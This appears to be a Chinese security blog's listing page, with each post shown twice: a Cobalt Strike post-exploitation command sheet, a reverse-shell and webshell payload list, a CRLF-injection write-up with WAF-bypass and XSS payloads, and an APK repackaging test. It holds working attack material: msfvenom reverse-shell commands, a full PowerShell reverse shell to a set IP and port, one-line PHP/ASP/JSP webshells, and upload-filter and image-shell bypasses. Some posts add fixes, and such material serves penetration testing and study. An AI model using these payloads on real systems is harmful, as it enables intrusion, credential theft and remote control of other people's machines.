搜索到

30

篇与

的结果

-

-

cs常用命令 browserpivot 注入受害者浏览器进程 bypassuac 绕过UAC cancel 取消正在进行的下载 cd 切换目录 checkin 强制让被控端回连一次 clear 清除beacon内部的任务队列 connect Connect to a Beacon peerover TCP covertvpn 部署Covert VPN客户端 cp 复制文件 dcsync 从DC中提取密码哈希 desktop 远程VNC dllinject 反射DLL注入进程 dllload 使用LoadLibrary将DLL加载到进程中 download 下载文件 downloads 列出正在进行的文件下载 drives 列出目标盘符 elevate 尝试提权 execute 在目标上执行程序(无输出) execute-assembly 在目标上内存中执行本地.NET程序 exit 退出beacon getprivs Enable system privileges oncurrent token getsystem 尝试获取SYSTEM权限 getuid 获取用户ID hashdump 转储密码哈希值 help 帮助 inject 在特定进程中生成会话 jobkill 杀死一个后台任务 jobs 列出后台任务 kerberos_ccache_use 从ccache文件中导入票据应用于此会话 kerberos_ticket_purge 清除当前会话的票据 kerberos_ticket_use 从ticket文件中导入票据应用于此会话 keylogger 键盘记录 kill 结束进程 link Connect to a Beacon peerover a named pipe logonpasswords 使用mimikatz转储凭据和哈希值 ls 列出文件 make_token 创建令牌以传递凭据 mimikatz 运行mimikatz mkdir 创建一个目录 mode dns 使用DNS A作为通信通道(仅限DNS beacon) mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon) mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon) mode http 使用HTTP作为通信通道 mv 移动文件 net net命令 note 备注 portscan 进行端口扫描 powerpick 通过Unmanaged PowerShell执行命令 powershell 通过powershell.exe执行命令 powershell-import 导入powershell脚本 ppid Set parent PID forspawned post-ex jobs ps 显示进程列表 psexec Use a service to spawn asession on a host psexec_psh Use PowerShell to spawn asession on a host psinject 在特定进程中执行PowerShell命令 pth 使用Mimikatz进行传递哈希 pwd 当前目录位置 reg Query the registry rev2self 恢复原始令牌 rm 删除文件或文件夹 rportfwd 端口转发 run 在目标上执行程序(返回输出) runas 以另一个用户权限执行程序 runasadmin 在高权限下执行程序 runu Execute a program underanother PID screenshot 屏幕截图 setenv 设置环境变量 shell cmd执行命令 shinject 将shellcode注入进程 shspawn 生成进程并将shellcode注入其中 sleep 设置睡眠延迟时间 socks 启动SOCKS4代理 socks stop 停止SOCKS4 spawn Spawn a session spawnas Spawn a session as anotheruser spawnto Set executable tospawn processes into spawnu Spawn a session underanother PID ssh 使用ssh连接远程主机 ssh-key 使用密钥连接远程主机 steal_token 从进程中窃取令牌 timestomp 将一个文件时间戳应用到另一个文件 unlink Disconnect from parentBeacon upload 上传文件 wdigest 使用mimikatz转储明文凭据 winrm 使用WinRM在主机上生成会话 wmi 使用WMI在主机上生成会话 argue 进程参数欺骗

cs常用命令 browserpivot 注入受害者浏览器进程 bypassuac 绕过UAC cancel 取消正在进行的下载 cd 切换目录 checkin 强制让被控端回连一次 clear 清除beacon内部的任务队列 connect Connect to a Beacon peerover TCP covertvpn 部署Covert VPN客户端 cp 复制文件 dcsync 从DC中提取密码哈希 desktop 远程VNC dllinject 反射DLL注入进程 dllload 使用LoadLibrary将DLL加载到进程中 download 下载文件 downloads 列出正在进行的文件下载 drives 列出目标盘符 elevate 尝试提权 execute 在目标上执行程序(无输出) execute-assembly 在目标上内存中执行本地.NET程序 exit 退出beacon getprivs Enable system privileges oncurrent token getsystem 尝试获取SYSTEM权限 getuid 获取用户ID hashdump 转储密码哈希值 help 帮助 inject 在特定进程中生成会话 jobkill 杀死一个后台任务 jobs 列出后台任务 kerberos_ccache_use 从ccache文件中导入票据应用于此会话 kerberos_ticket_purge 清除当前会话的票据 kerberos_ticket_use 从ticket文件中导入票据应用于此会话 keylogger 键盘记录 kill 结束进程 link Connect to a Beacon peerover a named pipe logonpasswords 使用mimikatz转储凭据和哈希值 ls 列出文件 make_token 创建令牌以传递凭据 mimikatz 运行mimikatz mkdir 创建一个目录 mode dns 使用DNS A作为通信通道(仅限DNS beacon) mode dns-txt 使用DNS TXT作为通信通道(仅限D beacon) mode dns6 使用DNS AAAA作为通信通道(仅限DNS beacon) mode http 使用HTTP作为通信通道 mv 移动文件 net net命令 note 备注 portscan 进行端口扫描 powerpick 通过Unmanaged PowerShell执行命令 powershell 通过powershell.exe执行命令 powershell-import 导入powershell脚本 ppid Set parent PID forspawned post-ex jobs ps 显示进程列表 psexec Use a service to spawn asession on a host psexec_psh Use PowerShell to spawn asession on a host psinject 在特定进程中执行PowerShell命令 pth 使用Mimikatz进行传递哈希 pwd 当前目录位置 reg Query the registry rev2self 恢复原始令牌 rm 删除文件或文件夹 rportfwd 端口转发 run 在目标上执行程序(返回输出) runas 以另一个用户权限执行程序 runasadmin 在高权限下执行程序 runu Execute a program underanother PID screenshot 屏幕截图 setenv 设置环境变量 shell cmd执行命令 shinject 将shellcode注入进程 shspawn 生成进程并将shellcode注入其中 sleep 设置睡眠延迟时间 socks 启动SOCKS4代理 socks stop 停止SOCKS4 spawn Spawn a session spawnas Spawn a session as anotheruser spawnto Set executable tospawn processes into spawnu Spawn a session underanother PID ssh 使用ssh连接远程主机 ssh-key 使用密钥连接远程主机 steal_token 从进程中窃取令牌 timestomp 将一个文件时间戳应用到另一个文件 unlink Disconnect from parentBeacon upload 上传文件 wdigest 使用mimikatz转储明文凭据 winrm 使用WinRM在主机上生成会话 wmi 使用WMI在主机上生成会话 argue 进程参数欺骗 -

反弹shell常见命令 0x01 Payload列举一些常见payloads: 反弹shell, webshell,Upload Bypass。0x02 反向shellLinux - MSFVenom msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf msfvenom -p linux/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x64.elf Windows - MSFVenom msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe Powershell powershell -nop -exec bypass -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.194',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" ASP msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f asp > shell.asp ASPX msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f aspx > shell.aspx JSP msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp WAR msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war PHP msfvenom -p php/reverse_php LHOST=<IP> LPORT=<PORT> -f raw > shell.php HTA msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f hta-psh > shell.hta DLL msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f dll > shell.dll反向shell在线生成https://weibell.github.io/reverse-shell-generator/0x03 简单的webshellPHP <?php echo passthru($_GET['cmd']); ?> <?php echo shell_exec($_GET['cmd']); ?> ASP <% eval request("cmd") %> JSP <% Runtime.getRuntime().exec(request.getParameter("cmd")); %>0x04 文件上传绕过后缀拓展PHP: phtml, .php, .php3, .php4, .php5, and .inc ASP: asp, .aspx PERL: .pl, .pm, .cgi, .lib JSP: .jsp, .jspx, .jsw, .jsv, and .jspf Coldfusion: .cfm, .cfml, .cfc, .dbm使用GIF89a需在编写shell代码之前添加文本“GIF89a”。例如:GIF89a; <? system($_GET['cmd']);//or you can insert your complete shell code ?>图片中包含shellexiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' lo.jpg

反弹shell常见命令 0x01 Payload列举一些常见payloads: 反弹shell, webshell,Upload Bypass。0x02 反向shellLinux - MSFVenom msfvenom -p linux/x86/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x86.elf msfvenom -p linux/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f elf > shell-x64.elf Windows - MSFVenom msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x86.exe msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell-x64.exe Powershell powershell -nop -exec bypass -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.119.194',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()" ASP msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f asp > shell.asp ASPX msfvenom -p windows/shell/reverse_tcp LHOST=<IP> LPORT=<PORT> -f aspx > shell.aspx JSP msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.jsp WAR msfvenom -p java/jsp_shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f war > shell.war PHP msfvenom -p php/reverse_php LHOST=<IP> LPORT=<PORT> -f raw > shell.php HTA msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f hta-psh > shell.hta DLL msfvenom -p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f dll > shell.dll反向shell在线生成https://weibell.github.io/reverse-shell-generator/0x03 简单的webshellPHP <?php echo passthru($_GET['cmd']); ?> <?php echo shell_exec($_GET['cmd']); ?> ASP <% eval request("cmd") %> JSP <% Runtime.getRuntime().exec(request.getParameter("cmd")); %>0x04 文件上传绕过后缀拓展PHP: phtml, .php, .php3, .php4, .php5, and .inc ASP: asp, .aspx PERL: .pl, .pm, .cgi, .lib JSP: .jsp, .jspx, .jsw, .jsv, and .jspf Coldfusion: .cfm, .cfml, .cfc, .dbm使用GIF89a需在编写shell代码之前添加文本“GIF89a”。例如:GIF89a; <? system($_GET['cmd']);//or you can insert your complete shell code ?>图片中包含shellexiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' lo.jpg -

CRLF注入原理及攻击方式 前言之前一直没关注过这个类型的漏洞,因为危害实在有限,直到我看到了一篇文章啊这,一个微软的CRLF居然值6000刀,只能说不愧是微软,真有钱,不说了赶紧学起来。什么是CRLF?CRLF 是指特殊字符元素“CR:回车”和“LF:换行”。这些元素嵌入在 HTTP 标头中以表示行结束 (EOL) 标记。因此,每当服务器收到CRLF时,服务器就会假定到了行尾。什么是CRLF注入?当 Web 服务器直接渲染这些特殊字符而不对其进行编码并将其传递给响应标头(例如 Location、Set-Cookie 等)时,就会发生 CRLF 注入。所以基本上,当 Web 应用程序容易受到 CRLF 注入的攻击时,攻击者就可以发送特殊字符作为Payloads,服务器会将其解析为行尾,在CRLF之后,如果再发送任何文本,服务器会将它们设置为响应头。一旦设置任意标头,就相当于可以在受害者的浏览器中设置 cookie 一样,或者可以设置“Location:”标头来强制受害者重定向到恶意网站。常见poc/%0D%0A%20Set-Cookie:whoami=yueying /%20%0D%0ASet-Cookie:whoami=yueying /%0A%20Set-Cookie:whoami=yueying /%2F%2E%2E%0D%0ASet-Cookie:whoami=yueying没有获得任何类型的 CRLF 注入。响应是“400 Bad Request”,HTML 是“HTTP Error 400,The requested URL is invalid。”当 CRLF 不存在或服务器受到良好保护时,Web 服务器应该返回“404 Not Found”,因为如果服务器受到良好保护并且我们输入 CRLF Payloads,服务器会将该有效负载解析为URL 的一部分,在这种情况下,服务器实际上将“%0D%0A%20Set-Cookie:whoami=yueying”解析为路径,而不是Payloads。如果没有像“%0D%0A%20Set-Cookie:whoami=yueying”这样的路径或目录,服务器应该返回“404 Not Found”而不是“400 Bad Request”因此可以判断服务器的保护措施并不是很到位。为了确认想法,可以尝试随机URL:https://xxx.xxx.com/abcxyzabcxyz如果返回404,那就说明之前的400并不是不存在crlf漏洞,而是被waf过滤了这里大佬用的是gbk编码绕过的BeforeURL Encoding Main Payload:- 嘍嘊 AfterURL Encoding 嘍 :- %E5%98%8D 嘊 :- %E5%98%8A完整poc如下https://xx.xxx.com/%E5%98%8D%E5%98%8ASet-Cookie:crlfinjection=yueying这次成功响应了301,并且set-cookie的内容在response中回显了出来xss常规crlf + xss/%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>gbk编码绕过“<” --> 嘼 --> %E5%98%BC “>” --> 嘾 --> %E5%98%BE “回车” --> 嘍 --> %E5%98%8D “换行” --> 嘊 --> %E5%98%8A https://xxx.xxx.com/%E5%98%8D%E5%98%8ASet-Cookie:whoami=thecyberneh%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%BCscript%E5%98%BEalert(1);%E5%98%BC/script%E5%98%BE成功弹窗修复方案1、最简单的方法,装WAF……2、对用户的数据进行合法性校验,对特殊的字符进行编码,如<、>、’、”、CR、LF等,限制用户输入的CR和LF,或者对CR和LF字符正确编码后再输出,以防止注入自定义HTTP头。 创建安全字符白名单,只接受白名单中的字符出现在HTTP响应头文件中。在将数据传送到http响应头之前,删除所有的换行符。

CRLF注入原理及攻击方式 前言之前一直没关注过这个类型的漏洞,因为危害实在有限,直到我看到了一篇文章啊这,一个微软的CRLF居然值6000刀,只能说不愧是微软,真有钱,不说了赶紧学起来。什么是CRLF?CRLF 是指特殊字符元素“CR:回车”和“LF:换行”。这些元素嵌入在 HTTP 标头中以表示行结束 (EOL) 标记。因此,每当服务器收到CRLF时,服务器就会假定到了行尾。什么是CRLF注入?当 Web 服务器直接渲染这些特殊字符而不对其进行编码并将其传递给响应标头(例如 Location、Set-Cookie 等)时,就会发生 CRLF 注入。所以基本上,当 Web 应用程序容易受到 CRLF 注入的攻击时,攻击者就可以发送特殊字符作为Payloads,服务器会将其解析为行尾,在CRLF之后,如果再发送任何文本,服务器会将它们设置为响应头。一旦设置任意标头,就相当于可以在受害者的浏览器中设置 cookie 一样,或者可以设置“Location:”标头来强制受害者重定向到恶意网站。常见poc/%0D%0A%20Set-Cookie:whoami=yueying /%20%0D%0ASet-Cookie:whoami=yueying /%0A%20Set-Cookie:whoami=yueying /%2F%2E%2E%0D%0ASet-Cookie:whoami=yueying没有获得任何类型的 CRLF 注入。响应是“400 Bad Request”,HTML 是“HTTP Error 400,The requested URL is invalid。”当 CRLF 不存在或服务器受到良好保护时,Web 服务器应该返回“404 Not Found”,因为如果服务器受到良好保护并且我们输入 CRLF Payloads,服务器会将该有效负载解析为URL 的一部分,在这种情况下,服务器实际上将“%0D%0A%20Set-Cookie:whoami=yueying”解析为路径,而不是Payloads。如果没有像“%0D%0A%20Set-Cookie:whoami=yueying”这样的路径或目录,服务器应该返回“404 Not Found”而不是“400 Bad Request”因此可以判断服务器的保护措施并不是很到位。为了确认想法,可以尝试随机URL:https://xxx.xxx.com/abcxyzabcxyz如果返回404,那就说明之前的400并不是不存在crlf漏洞,而是被waf过滤了这里大佬用的是gbk编码绕过的BeforeURL Encoding Main Payload:- 嘍嘊 AfterURL Encoding 嘍 :- %E5%98%8D 嘊 :- %E5%98%8A完整poc如下https://xx.xxx.com/%E5%98%8D%E5%98%8ASet-Cookie:crlfinjection=yueying这次成功响应了301,并且set-cookie的内容在response中回显了出来xss常规crlf + xss/%0d%0a%0d%0a<img src=1 onerror=alert(/xss/)>gbk编码绕过“<” --> 嘼 --> %E5%98%BC “>” --> 嘾 --> %E5%98%BE “回车” --> 嘍 --> %E5%98%8D “换行” --> 嘊 --> %E5%98%8A https://xxx.xxx.com/%E5%98%8D%E5%98%8ASet-Cookie:whoami=thecyberneh%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%8D%E5%98%8A%E5%98%BCscript%E5%98%BEalert(1);%E5%98%BC/script%E5%98%BE成功弹窗修复方案1、最简单的方法,装WAF……2、对用户的数据进行合法性校验,对特殊的字符进行编码,如<、>、’、”、CR、LF等,限制用户输入的CR和LF,或者对CR和LF字符正确编码后再输出,以防止注入自定义HTTP头。 创建安全字符白名单,只接受白名单中的字符出现在HTTP响应头文件中。在将数据传送到http响应头之前,删除所有的换行符。 -



app渗透测试---apk二次打包 漏洞描述:测试客户端程序是否对自身完整性进行校验。攻击者能够通过反编译的方法在客户端程序中植入自己的木马,客户端程序如果没有自校验机制的话,攻击者可能会通过篡改客户端程序窃取手机用户的隐私信息。漏洞详情:由于未对apk进行加壳,可以通过工具反编译出源码使用apktool对apk进行反编译java -jar .\apktool.jar d -f apk .\cargo.apk -o cargo得到以下文件,这里可以篡改源码内容,并加一些恶意的代码进去,再将源码文件重新打包成apk文件,伪装成正常app传播使用。这里以修改程序名来做示例打开AndroidManifest.xml文件找到定义程序名的位置,将cargo改为hack,保存退出然后再使用apktool工具对程序进行编译java -jar .\apktool.jar b -f .\cargo\ -o hack.apk编译好之后,我们使用signapk工具对hack.apk进行签名java8 -jar .\signapk.jar .\testkey.x509.pem .\testkey.pk8 .\hack.apk .\newhack.apk这样我们就得到了一个篡改以后的newhack.apk了,放到模拟器进行安装,成功安装打开运行,正常运行,篡改成功修复建议:在应用启动的时候进行签名的判断,首先写死一个签名,这签名是正式版本apk的签名(你可以通过在正式包上打log然后运行在手机上获得该签名然后写在application里)在application的oncreate方法中: if ("your sign".equals(getSignture((this)))) {//your sign 是你的签名,这里用这个取代下 initMTA(); } else { System.exit(0); }

app渗透测试---apk二次打包 漏洞描述:测试客户端程序是否对自身完整性进行校验。攻击者能够通过反编译的方法在客户端程序中植入自己的木马,客户端程序如果没有自校验机制的话,攻击者可能会通过篡改客户端程序窃取手机用户的隐私信息。漏洞详情:由于未对apk进行加壳,可以通过工具反编译出源码使用apktool对apk进行反编译java -jar .\apktool.jar d -f apk .\cargo.apk -o cargo得到以下文件,这里可以篡改源码内容,并加一些恶意的代码进去,再将源码文件重新打包成apk文件,伪装成正常app传播使用。这里以修改程序名来做示例打开AndroidManifest.xml文件找到定义程序名的位置,将cargo改为hack,保存退出然后再使用apktool工具对程序进行编译java -jar .\apktool.jar b -f .\cargo\ -o hack.apk编译好之后,我们使用signapk工具对hack.apk进行签名java8 -jar .\signapk.jar .\testkey.x509.pem .\testkey.pk8 .\hack.apk .\newhack.apk这样我们就得到了一个篡改以后的newhack.apk了,放到模拟器进行安装,成功安装打开运行,正常运行,篡改成功修复建议:在应用启动的时候进行签名的判断,首先写死一个签名,这签名是正式版本apk的签名(你可以通过在正式包上打log然后运行在手机上获得该签名然后写在application里)在application的oncreate方法中: if ("your sign".equals(getSignture((this)))) {//your sign 是你的签名,这里用这个取代下 initMTA(); } else { System.exit(0); }